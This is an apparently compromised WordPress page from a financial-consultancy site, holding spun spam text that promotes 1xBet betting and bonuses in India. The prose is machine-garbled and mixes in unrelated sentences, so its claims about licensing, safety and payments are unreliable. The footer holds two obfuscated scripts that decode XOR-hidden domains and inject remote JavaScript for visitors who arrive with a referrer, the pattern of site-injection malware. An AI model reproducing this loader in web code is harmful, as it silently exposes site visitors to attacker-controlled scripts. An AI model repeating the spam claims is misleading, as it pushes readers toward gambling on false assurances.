<p>If you solely favor betting on the match winner or over/under, you can see these markets on practically each web site. However, if you’re more thinking about participant props and numerous in-game betting options, you should do your analysis extra totally, as not all bookies cover these very well. Some bookies solely supply betting on selected cricket occasions and ignore many much less well-liked nationwide leagues and tournaments. We can’t emphasise sufficient how serious our method is to providing on-line betting ideas. Every cricket league is like its personal sphere, having a definite playstyle and season format.</p>
<p>But along with getting into our 1xBet promo code, there are different phrases and circumstances associated to this bonus. As well as supplying you with data on the code and sign up offer, our detailed look at this on-line betting website additionally evaluates several key areas. There is a extensive range of sports obtainable to you on this online bookie. As anticipated, cricket, football, or soccer as some know it has the widest outreach.</p>
<h2>Buyer Assist Choices At 1xbet India</h2>
<p>All our video games are powered by well-liked software program suppliers similar to NetEnt, Microgaming, Yggdrasil, and others. A first deposit bonus of up to BDT 153,000 is out there to new gamblers. On 1xBet, you may discover a lot of every day ongoing bonuses and promotions.</p>
<p>1xBet is a well-established name locally of sports betting and online gambling and the platform&#8217;s history dates back to 2007. It accepts gamers from India and INR as a forex and presents them a massive variety of neat options and features that may assist increase the playing experience. And no surprise, because it could be known as top-of-the-line betting firms in India. The platform presents bets on greater than 50 sports activities, high odds, and various betting choices, including stay betting. Of course, the founders didn’t forget to add casinos and reside vendor video games for gambling fanatics.</p>
<p>There is also an African native mannequin for a very genuine expertise. And for the reason that app is licensed in Nigeria, it’s protected to play and win. The 1xbet India offers entry to its services to any customers of the globe, and but the audience of 1xbet are gamers from India, Bangladesh, Malaysia and Indonesia.</p>
<p>Indian players would do well to wait until PayPal approves 1xbet for payment processing earlier than signing up for an account with the platform. 1xbet India can work with nearly any type of deposit, including cryptocurrency, with outstanding efficiency. As lengthy as the deposit is reliable and may be immediately confirmed, you probably can start taking half in together with your funds right away. We warning Indian players from utilizing the assorted pay-by-cash schemes that 1xbet permits, as they could trigger issues relating to withdrawals if you win video games down the road.</p>
<p>The bonus quantity must be wagered five instances in accumulator bets with no less than three occasions in every. Three or more events have to have odds of 1.forty or higher. Start by filling within the lacking details on the “Personal Profile” page. Once done, you can deposit and play, but withdrawals could require you to verify your account. This is done by sending the casino photocopies of your ID and a document confirming your residential address. Last but not least, withdrawals at 1xBet ought to be processed as shortly as attainable.</p>
<p>To make bets through Telegram, you have to add the “1xBet” bot to the chat list. In the window that opens, enter the name of the bot @bot1xbetbot. To get started, click “Start” and follow the directions. 1xBet provides two types of welcome bonuses – for sports activities betting and for on line casino followers. 1xBet India accepts several fee methods for deposits and withdrawals, together with Visa/MasterCard, Skrill, Neteller, ecoPayz, MuchBetter, Astropay card, and bank transfer.</p>
<p>Both of the above choices can be found in English and Hindi which is at least one redeeming issue. We have heard some reviews of it taking a lengthy time to get a reply via e-mail, due to this fact we’d recommend speaking to a buyer support agent over the telephone. The finest way to obtain either app is by heading to the 1xBet homepage through your smarthphone’s web browser. Once there, scroll to the bottom of the page and you will note a button named ‘Mobile Applications’. Select this and then select the related link depending on which kind of telephone you have. The directions here are necessary to observe as not all regions will allow you to download a gambling app just like the one from 1xBet.</p>
<h3>Guess App Promo Code</h3>
<p>This can make the chances extra fascinating and provides the underdog a chance to win. Don’t you realize that the registration on the 1xbet web site and in its app is taken into account extremely simple compared to other online betting companies? The reason for that is the intuitive position of all the buttons.</p>
<p>You can wager on many various soccer leagues right here, from the most well-liked like the Premier League or La Liga to some much less well-liked leagues from Africa or Asia. At the second, you can also guess on football matches at the Olympics, for example. Only on it you will obtain a bonus, all different codes usually are not valid and do not give such a bonus.</p>
<p>As everybody remembers, the outcomes of the first duel was a draw with the equal recreation. In order to proceed together with your case, you&#8217;ve a quantity of choices to proceed with the likes of shopper court along with a legal complaint with cyber cell. 2 deposit with a reward of as a lot as €350 and 35 free spins for the Legend of Cleopatra game. Now, the same platform is making an attempt to realize a foothold in India. Do you could have any doubt regarding the admission course of, program or anything else? Fill within the under form, ASM&#8217;s IBMR group will get again to you shortly.</p>
<p>The bonus will be credited to your account AUTOMATICALLY after the deposit is made. Create your new account by completing the registration form. You might need to select your country &#8211; India &#8211; and forex . When you may have claimed the welcome bonus provide, it&#8217;s nonetheless crucial that you just go through the terms and circumstances of the welcome bonus.</p>
<p>After you click on the match, you may be given the option to determine on the type of guess and the quantity you want to wager on it. After downloading the appliance, go to the step of downloading it to your smartphone by clicking on the &#8220;Download&#8221; tab. However, experience has proven that one ought to never underestimate a weaker group in European tournaments. All the golf equipment have their own particular method to the training process, which regularly has surprising outcomes. For the comfort of utilizing the platform, the company has developed a particular cellular apk that runs on the Android system.</p>
<p>Instead, just put your trust in our team of consultants that can present you tips on how to flip your wagers into pure profit. The bookie supports a number of fee strategies generally accepted together with. The main goal of this Direct Benefit Transfer program is to convey transparency and terminate pilferage from distribution of funds sponsored by Central Government of India. In DBT, profit or subsidy might be immediately transferred to the residents living under poverty line.</p>
<p>The sportsbook presents a huge number of cricket betting options but in addition options nearly each other sport you&#8217;ll find a way to consider, with over 1000 daily events on provide. You also can guess on eSports, and the choice here is equally impressive with every little thing from League of Legends to Angry Birds lined. The online on line casino options live casino video games and an enormous range of slots. And there are many other games available including digital sports, bingo, poker and mahjong. In addition to its sports betting section, Indians also can strive their hand at a casino recreation. There are numerous kinds of casino games and a massive quantity of different sports events.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1xbet-app-buy-in-netherlands-%E2%AD%90-purchase-1xbet-apk-9/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
